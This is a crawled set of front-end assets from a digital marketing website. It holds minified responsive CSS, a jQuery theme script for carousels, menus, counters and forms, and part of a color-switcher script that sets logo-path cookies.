30px;}.news-block-two .image-box .vid-link .icon {transform: scale(0.7);}.sidebar .sidebar-widget .widget-inner {padding: 40px 25px;}.sidebar .search-box .widget-inner {padding: 0;}.sidebar .services ul li:before {left: -15px;right: -15px;}.page-banner .bread-crumb li:before {display: none;}.page-banner .bread-crumb li {padding: 0;margin: 0 7px !important;}.post-details .info-row .tags-info {width: 100%;margin-bottom: 10px;}.post-details .info-row .cat-info {width: 100%;}.sidebar-page-container .post-control-two .control-inner {min-height: 0;padding: 40px 25px;}.sidebar-page-container .post-control-two .control-inner h4 {font-size: 26px;}.comments-area .comment-box {margin-bottom: 40px;padding-bottom: 35px;}.comments-area .comment {padding-left: 0;}.comments-area .comment-box .author-thumb {position: relative;left: 0;top: 0;margin: 0 0 30px;}.portfolio-masonary h3, .parallax-block__content h3 {font-size: 55px;margin-bottom: 15px;}.portfolio-masonary h3 {margin-bottom: 0;}.portfolio-masonary__filter-wrapper {flex-direction: column;justify-content: center;align-items: center;}.portfolio-masonary .filters {text-align: center;}.portfolio-masonary__more {display: none;}.demo-header .header-upper .logo-box {margin-right: 0;}.demo-purchase-btn .btn-title {padding-left: 15px;padding-right: 15px;padding-top: 13px;padding-bottom: 10px;}.demo-top {padding-top: 190px;padding-bottom: 100px;}.demo-top h3 {font-size: 45px;}.demo-top p {font-size: 28px;}.header-style-seven .topbar-four {display: none;}.header-style-seven .header-upper {margin-top: 0;}.banner-section-four {margin-top: 0;}.call-to-section-three .auto-container, .live-section-two .auto-container {justify-content: center;align-items: center;text-align: center;flex-direction: column;}.live-section-two .button-block {margin-top: 40px;}.call-to-section-three .button-wrap {margin-top: 30px;}.main-footer__three .bottom-footer .left-content {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .left-content p {margin-left: 0;padding-left: 0;border-left: 0;margin-top: 10px;}.main-footer__three .bottom-footer .social-links {margin-top: 10px;}}@media only screen and (max-width: 479px) {.about-section .image-column .image-block, .about-section .image-column .image-block:nth-child(1), .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}.trusted-section .feature, .why-us-section .feature .inner-box, .why-us-section .right-col .inner, .features-section-two .feature {padding-left: 0;text-align: center;}.trusted-section .feature h5 {font-size: 24px;}.trusted-section .feature .count, .why-us-section .feature .inner-box:before, .features-section-two .feature .count {position: relative;display: block;left: 0;top: 0;margin: 0 auto 30px;}.news-block .lower-box {padding-left: 5px;padding-right: 5px;}.call-to-section h2, .call-to-section-two h2 {font-size: 32px;}.why-us-section .left-col .image-box:before {left: -110px;}.why-us-section .left-col .vid-link {right: 50px;bottom: 10px;}.testi-block .icon {position: relative;left: 0;right: 0;top: 0;margin: 0 0 -10px;line-height: 1em;display: block;}.page-banner h1 {font-size: 42px;}.portfolio-masonary h3, .main-footer__two .footer-widget h3 {font-size: 40px;line-height: 1.3;max-width: 90%;}.main-footer__two .footer-widget p {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__two .footer-widget p a, .main-footer__two .footer-widget p span {margin-left: 0 !important;}.demo-features__wrapper {grid-template-columns: repeat(2, 1fr);}.main-footer__demo .footer-widget h3 {margin-left: auto;margin-right: auto;width: 100%;}.main-footer__two .footer-widget p {font-size: 22px;margin-bottom: 30px;}.call-to-section-three .auto-container h3, .banner-section-four h2 {font-size: 38px;line-height: 1.4;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 30px;}.login-wrapper {padding-left: 20px;padding-right: 20px;}.main-header .nav-outer {order: 1;}.main-header .header-upper .inner-container {display: flex;}}@media only screen and (min-width: 992px) and (max-width: 1199px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.slider-ten__title {font-size: 95px;}.feature-ten__single {margin-right: 0;}.feature-ten__single:before {right: 0;}.slider-eleven__content {padding-right: 30px;padding-left: 30px;}.services-eleven__content-box {padding-left: 50px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 50px;padding-left: 50px;}.contact-three__content-box {padding-left: 50px;padding-right: 50px;}}@media only screen and (min-width: 768px) and (max-width: 991px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.slider-ten__title {font-size: 70px;line-height: 90px;}.slider-ten__text {font-size: 26px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 80px;}.feature-ten__single:before {display: none;}.slider-eleven__left {width: 100%;}.slider-eleven__right {width: 100%;margin-top: 50px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 50px;padding-top: 50px;}.services-eleven__content-list li {padding: 0 15px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 50px;padding-top: 50px;padding-right: 50px;}.contact-three {padding-top: 120px;}}@media only screen and (max-width: 767px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-nine .auto-container {padding: 0 30px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .auto-container {padding: 0 30px;}.mainmenu-ten__right {display: none;}.mainmenu-ten__inner {display: block;}.mainmenu-ten__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven .auto-container {padding: 0 30px;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.slider-nine__title {font-size: 40px;line-height: 50px;}.slider-nine__list {flex-direction: column;}.slider-nine__list li+li {margin-left: 0px;}.slider-nine__list li:before {display: none;}.photoes__left {margin-right: 0;}.photoes__middle {margin-left: 0;margin-right: 0;}.photoes__right {margin-left: 0;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.footer-ten__inner {flex-direction: column;}.footer-ten__right {text-align: center;margin-top: 30px;}.slider-ten__title {font-size: 32px;line-height: 50px;}.slider-ten__title br{display: none;}.slider-ten__text {font-size: 22px;line-height: 32px;}.slider-ten__text br{display: none;}.slider-ten .auto-container {padding: 0 0px;}.slider-ten__inner {padding: 265px 0px 111px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 30px;}.feature-ten__single:before {display: none;}.easy-design__title {font-size: 45px;line-height: 55px;}.portfolio-ten__sec-title {line-height: 41px;font-size: 31px;}.portfolio-ten__sec-title br {display: none;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 0;}.work-together .auto-container {padding: 0 0px;}.work-together__title {font-size: 38px;line-height: 48px;}.work-together__title br{display: none;}.footer-eleven__inner {flex-direction: column;text-align: center;}.footer-eleven__copyright {margin-bottom: 20px;}.slider-eleven__left {width: 100%;}.slider-eleven__content {padding-right: 15px;padding-left: 15px;}.slider-eleven__right {width: 100%;margin-top: 50px;min-height: 500px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.services-eleven__content-list li {padding: 0 15px;flex: 0 0 100%;max-width: 100%;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 91px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;padding-left: 15px;padding-right: 15px;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.skill-section__title {font-size: 65px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.contact-three {padding-top: 120px;}.contact-three__title br {display: none;}.contact-three__title {font-size: 60px;line-height: 60px;}}@media only screen and (min-width: 1200px) and (max-width: 1500px) {.slider-eleven__content {padding-right: 50px;padding-left: 50px;}.services-eleven__content-box {padding-left: 60px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 115px;padding-left: 115px;}.contact-three__content-box {padding-left: 100px;padding-right: 100px;}}@media (max-width: 480px) {.side-scroller-dots {display: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/custom-script.js
body_size: 3662
content:
!function($){"use strict";(n=$(".scrollToLink")).length&&n.children("a").bind("click",function(e){a=($(window).scrollTop(),"70");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");n.removeClass("current");t.parent().addClass("current");e.preventDefault()});var n,s;if($("#switch-toggle-tab").length){var e=$("#switch-toggle-tab label.switch"),a=($("#switch-toggle-tab li"),$("#switch-toggle-tab li.month")),t=$("#switch-toggle-tab li.year"),o=$("#month"),i=$("#year");o.show();i.hide();function l(){if(e.hasClass("on")){i.hide();o.show();a.addClass("active");t.removeClass("active")}else{o.hide();i.show();t.addClass("active");a.removeClass("active")}}a.on("click",function(){e.addClass("on").removeClass("off");l();return!1});t.on("click",function(){e.addClass("off").removeClass("on");l();return!1});e.on("click",function(){e.toggleClass("on off");l()})}if($(".main-menu .navigation").length){var r=$(".main-menu .navigation");{let a=window.location.href.split("/").reverse()[0];r.find("li").each(function(){var e=$(this).find("a");$(e).attr("href")==a&&$(this).addClass("current")});r.children("li").each(function(){$(this).find(".current").length&&$(this).addClass("current")});""==a&&r.find("li").eq(0).addClass("current")}}if($(".checkout__payment__title").length){$(".checkout__payment__item").find(".checkout__payment__content").hide();$(".checkout__payment__item--active").find(".checkout__payment__content").show();$(".checkout__payment__title").on("click",function(e){e.preventDefault();$(this).parents(".checkout__payment").find(".checkout__payment__item").removeClass("checkout__payment__item--active");$(this).parents(".checkout__payment").find(".checkout__payment__content").slideUp();$(this).parent().addClass("checkout__payment__item--active");$(this).parent().find(".checkout__payment__content").slideDown()})}if($(".range-slider-price").length){var r=document.getElementById("range-slider-price"),c=$(".range-slider-price").data("range-min"),d=$(".range-slider-price").data("range-max"),u=$(".range-slider-price").data("start-min"),p=$(".range-slider-price").data("start-max"),m=$(".range-slider-price").data("limit"),f=(noUiSlider.create(r,{start:[u,p],limit:m,behaviour:"drag",connect:!0,format:wNumb({decimals:0}),range:{min:c,max:d}}),document.getElementById("min-value-rangeslider")),h=document.getElementById("max-value-rangeslider");r.noUiSlider.on("update",function(e,a){$(a?h:f).text(e[a])})}$(".add").length&&$(".add").on("click",function(){$(this).prev().val()<999&&$(this).prev().val(+$(this).prev().val()+1)});$(".sub").length&&$(".sub").on("click",function(){1<$(this).next().val()&&1<$(this).next().val()&&$(this).next().val(+$(this).next().val()-1)});if($(".countdown-one__list").length){u=$(".countdown-one__list").data("deadline-date");let a=null!=$(".countdown-one__list").data("enable-years")&&$(".countdown-one__list").data("enable-years"),t=null==$(".countdown-one__list").data("enable-days")||$(".countdown-one__list").data("enable-days"),n=$(".countdown-one__list").data("leading-zeros");console.log(t);p="dynamicDate"==u?new Date(Date.parse(new Date)+26784e5):"dynamicHour"==u?new Date(Date.parse(new Date)+864e5):u;$(".countdown-one__list").countdown({date:p,leadingZeros:!0,render:function(e){this.el.innerHTML=(1==a?"<li> <span class='years'> "+(1==n?this.leadingZeros(e.years):e.years)+" <i> Years </i> </span> </li>":" ")+(1==t?"<li> <span class='days'> "+(1==n?this.leadingZeros(e.days):e.days)+" <i> Days </i> </span> </li>":" ")+"<li> <span class='hours'>"+(1==n?this.leadingZeros(e.hours):e.hours)+" <i> Hours </i> </span> </li><li> <span class='minutes'> "+(1==n?this.leadingZeros(e.min):e.min)+" <i> Minutes </i> </span> </li><li> <span class='seconds'>"+(1==n?this.leadingZeros(e.sec):e.sec)+" <i> Seconds </i> </span> </li>"}})}$(".boxed-switcher").length&&$(".boxed-switcher").on("click",function(){$("body").toggleClass("boxed-wrapper");$(".page-wrapper").toggleClass("boxed-wrapper")});$(".dark-switcher").length&&$(".dark-switcher").on("click",function(e){e.preventDefault();$("body").toggleClass("body-dark")});function g(){if($(".main-header").length){var e=$(window).scrollTop(),a=$(".main-header"),t=$(".main-header .sticky-header");if(120<e){a.addClass("fixed-header");t.addClass("animated slideInDown")}else{a.removeClass("fixed-header");t.removeClass("animated slideInDown")}}}g();$(".main-header li.dropdown ul").length&&$(".main-header .navigation li.dropdown > a").append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');if($(".side-menu__block").length){m=$(".main-header .nav-outer .main-menu").html(),c=$(".mobile-nav__container");c.append(m);c.find("li.dropdown .dropdown-btn").on("click",function(e){e.preventDefault();$(this).toggleClass("open");$(this).parent("a").parent("li").children("ul").slideToggle(500)});$(".mobile-nav-toggler").on("click",function(){$(".side-menu__block").addClass("active")});$(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink").on("click",function(e){$(".side-menu__block").removeClass("active");e.preventDefault()})}if($(".search-popup").length){$(".search-toggler").on("click",function(){$(".search-popup").addClass("active")});$(".search-popup__overlay").on("click",function(e){$(".search-popup").removeClass("active");e.preventDefault()});$(document).keydown(function(e){27===e.keyCode&&$(".search-popup").addClass("active")})}if($(".custom-cursor__overlay").length){var v=$(".custom-cursor__overlay .cursor"),b=$(".custom-cursor__overlay .cursor-follower"),_=0,w=0,y=0,C=0;TweenMax.to({},.016,{repeat:-1,onRepeat:function(){_+=(y-_)/9;w+=(C-w)/9;TweenMax.set(b,{css:{left:_-22,top:w-22}});TweenMax.set(v,{css:{left:y,top:C}})}});$(document).on("mousemove",function(e){var a=window.pageYOffset||document.documentElement.scrollTop;y=e.pageX;C=e.pageY-a});$("button, a").on("mouseenter",function(){v.addClass("active");b.addClass("active")});$("button, a").on("mouseleave",function(){v.removeClass("active");b.removeClass("active")});$(".custom-cursor__overlay").on("mouseenter",function(){v.addClass("close-cursor");b.addClass("close-cursor")});$(".custom-cursor__overlay").on("mouseleave",function(){v.removeClass("close-cursor");b.removeClass("close-cursor")})}$(".banner-carousel").length&&$(".banner-carousel").owlCarousel({loop:!0,animateOut:"fadeOut",animateIn:"fadeIn",margin:0,nav:!0,smartSpeed:500,autoplay:6e3,autoplayTimeout:7e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},992:{items:1}}});$(".portfolio-horizontal__carousel").length&&$(".portfolio-horizontal__carousel").owlCarousel({loop:!0,margin:20,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:4}}});if($(".portfolio-horizontal-two__carousel").length){var k=$(".portfolio-horizontal-two__carousel"),x=$(".portfolio-horizontal-two__carousel__count"),T=$(".portfolio-horizontal-two__carousel__progress");k.on("initialized.owl.carousel changed.owl.carousel",function(e){var a=e.relatedTarget;console.log(a);if(e.namespace){e='<span class="current-number">0'+(a.relative(a.current())+1)+'</span><span class="sep">/</span><span class="counted-number">0'+a.items().length+"</span>",e=(x.html(e),a.relative(a.current()));T.find("li").removeClass("active");T.find("li").eq(e).addClass("active")}}).owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2,margin:30},992:{items:3,margin:30},1200:{items:4,margin:40},1500:{items:4,margin:50},1600:{items:5,margin:50}}});T.on("click","li",function(e){k.trigger("to.owl.carousel",[$(this).index(),300])})}$(".team-carousel").length&&$(".team-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:5}}});$(".team-carousel__one-page").length&&$(".team-carousel__one-page").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:3},1500:{items:3},1600:{items:3}}});$(".sponsors-carousel").length&&$(".sponsors-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},768:{items:3},992:{items:4},1200:{items:5}}});$(".project-carousel").length&&$(".project-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},768:{items:2},992:{items:3},1200:{items:3},1500:{items:4},1600:{items:4}}});$(".project-carousel-two").length&&$(".project-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:2},992:{items:3},1200:{items:3}}});$(".testimonials-carousel").length&&$(".testimonials-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},992:{items:2},1200:{items:2}}});$(".testimonials-carousel-two").length&&$(".testimonials-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},1200:{items:1}}});$(".testimonials-four-carousel").length&&$(".testimonials-four-carousel").owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,autoplayHoverPause:!0,dots:!0,responsive:{0:{items:1},600:{items:1},768:{items:2},1200:{items:3}}});$(".single-item-carousel").length&&$(".single-item-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1}}});$(".count-bar").length&&$(".count-bar").appear(function(){var e=$(this),a=e.data("percent");$(e).css("width",a).addClass("counted")},{accY:-50});$(".count-box").length&&$(".count-box").appear(function(){var e=$(this),a=e.find(".count-text").attr("data-stop"),t=parseInt(e.find(".count-text").attr("data-speed"),10);if(!e.hasClass("counted")){e.addClass("counted");$({countNum:e.find(".count-text").text()}).animate({countNum:a},{duration:t,easing:"linear",step:function(){e.find(".count-text").text(Math.floor(this.countNum))},complete:function(){e.find(".count-text").text(this.countNum)}})}},{accY:0});$(".dial").length&&$(".dial").appear(function(){var e=$(this),a=(e.attr("data-fgColor"),e.attr("value")),t=e.attr("data-thickness");e.knob({value:0,min:0,max:100,skin:"tron",readOnly:!0,thickness:t,dynamicDraw:!0,displayInput:!1});$({value:0}).animate({value:a},{duration:2e3,easing:"swing",progress:function(){e.val(Math.ceil(this.value)).trigger("change")}})},{accY:0});$(".tabs-box").length&&$(".tabs-box .tab-buttons .tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).is(":visible"))return!1;e.parents(".tabs-box").find(".tab-buttons").find(".tab-btn").removeClass("active-btn");$(this).addClass("active-btn");e.parents(".tabs-box").find(".tabs-content").find(".tab").fadeOut(0);e.parents(".tabs-box").find(".tabs-content").find(".tab").removeClass("active-tab");$(e).fadeIn(300);$(e).addClass("active-tab")});$(".project-tab").length&&$(".project-tab .product-tab-btns .p-tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).hasClass("actve-tab"))return!1;$(".project-tab .product-tab-btns .p-tab-btn").removeClass("active-btn");$(this).addClass("active-btn");$(".project-tab .p-tabs-content .p-tab").removeClass("active-tab");$(e).addClass("active-tab")});$(".accordion-box").length&&$(".accordion-box").on("click",".acc-btn",function(){var e=$(this).parents(".accordion-box"),a=$(this).parents(".accordion");if($(this).next(".acc-content").is(":visible")){$(this).removeClass("active");$(this).next(".acc-content").slideUp(300);$(e).children(".accordion").removeClass("active-block")}else{$(e).find(".accordion .acc-btn").removeClass("active");$(this).addClass("active");$(e).children(".accordion").removeClass("active-block");$(e).find(".accordion").children(".acc-content").slideUp(300);a.addClass("active-block");$(this).next(".acc-content").slideDown(300)}});$(".custom-select-box").length&&$(".custom-select-box").selectmenu().selectmenu("menuWidget").addClass("overflow");$(".date-picker").length&&$(".date-picker").datepicker();$(".lightbox-image").length&&$(".lightbox-image").fancybox({openEffect:"fade",closeEffect:"fade",helpers:{media:{}}});$(".filter-list").length&&$(".filter-list").mixItUp({});$("#contact-form").length&&$("#contact-form").validate({rules:{username:{required:!0},email:{required:!0,email:!0},phone:{required:!0},subject:{required:!0},message:{required:!0}}});$(".scroll-to-target").length&&$(".scroll-to-target").on("click",function(){var e=$(this).attr("data-target");$("html, body").animate({scrollTop:$(e).offset().top},1e3);return!1});$(".wow").length&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!1,live:!0}).init();$(".megamenu-clickable--toggler > a").length&&$(".megamenu-clickable--toggler > a").on("click",function(e){$("body").toggleClass("megamenu-popup-active");$(".megamenu-clickable > ul").toggleClass("megamenu-clickable--active");e.preventDefault()});(s=$(".scrollToLink")).length&&s.children("a").bind("click",function(e){a=($(window).scrollTop(),"0");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");s.removeClass("current");t.parent().addClass("current");e.preventDefault()});$(window).on("scroll",function(){g();var t=$(window).scrollTop();if(117<=t)$(".one-page-scroll-menu .scrollToLink").children("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=t+100){var e=$(a).attr("id");$(".one-page-scroll-menu").find("li").removeClass("current");$(".one-page-scroll-menu").find("a[href*=\\#"+e+"]").parent().addClass("current")}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}var n=$(window).scrollTop(),s=$(".one-page-scroll-menu");if(100<=n)s.find(".scrollToLink").find("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=n+500){var e=$(a).attr("id");s.find("li").removeClass("current");s.find("a[href*=\\#"+e+"]").parent().addClass("current");s.attr("data-section-class","");s.attr("data-section-class",e)}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}if($(".scroll-to-top").length)100<$(window).scrollTop()?$(".scroll-to-top").fadeIn(500):$(this).scrollTop()<=100&&$(".scroll-to-top").fadeOut(500)});$(window).on("resize",function(){});$(window).on("load",function(){const e=document.querySelectorAll(".thm-swiper__slider");e.forEach(function(e){var a=JSON.parse(e.dataset.swiperOptions);new Swiper(e,a)});if($(".preloader").length){$("body").addClass("page-loaded");$(".preloader").delay(300).fadeOut(0)}$(".masonary-layout").length&&$(".masonary-layout").isotope({layoutMode:"masonry",itemSelector:".masonary-item"});if($(".post-filter").length){var t=$(".post-filter li");$(".filter-layout").isotope({filter:".filter-item",animationOptions:{duration:500,easing:"linear",queue:!1}});t.on("click",function(){var e=$(this),a=e.attr("data-filter");t.removeClass("active");e.addClass("active");$(".filter-layout").isotope({filter:a,animationOptions:{duration:500,easing:"linear",queue:!1}});return!1})}$(".has-dynamic-filter-counter").length&&$(".has-dynamic-filter-counter").find("li").each(function(){var e=$(this).data("filter"),e=$(".dynamic-filter-count-layout").find(e).length;$(this).append("<sup>["+e+"]</sup>");console.log(e)});$(".portfolio-masonary__filters").length&&$(".portfolio-masonary__filters").find("li").eq(0).addClass("active")})}(window.jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/color-switcher.js
body_size: 1507
content:
(function ($) {
  "use strict";

  // color switcher

  if ($("#styleOptions").length) {
    $("#styleOptions").styleSwitcher({
      hasPreview: false,
      fullPath: "css/colors/",
      cookie: {
        expires: 999,
        isManagingLoad: true
      }
    });
  }

  if ($(".style-switcher").length) {
    $("#switcher-toggler").on("click", function (e) {
      e.preventDefault();
      $(".style-switcher").toggleClass("active");
    });
  }

  $("#styleOptions .color-default").on("click", function () {
    let thmLogo = "images/nav-logo.png";
    let dLogo = "images/logo-dark.png";
    let fLogo = "images/nav-logo.png";
    let favicon = "images/favicon.png";
    let error404 = "images/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-2").on("click", function () {
    let thmLogo = "images/colors/color-2/nav-logo.png";
    let dLogo = "images/colors/color-2/logo-dark.png";
    let fLogo = "images/colors/color-2/nav-logo.png";
    let favicon = "images/colors/color-2/favicon.png";
    let error404 = "images/colors/color-2/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-3").on("click", function () {
    let thmLogo = "images/colors/color-3/nav-logo.png";
    let dLogo = "images/colors/color-3/logo-dark.png";
    let fLogo = "images/colors/color-3/nav-logo.png";
    let favicon = "images/colors/color-3/favicon.png";
    let error404 = "images/colors/color-3/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

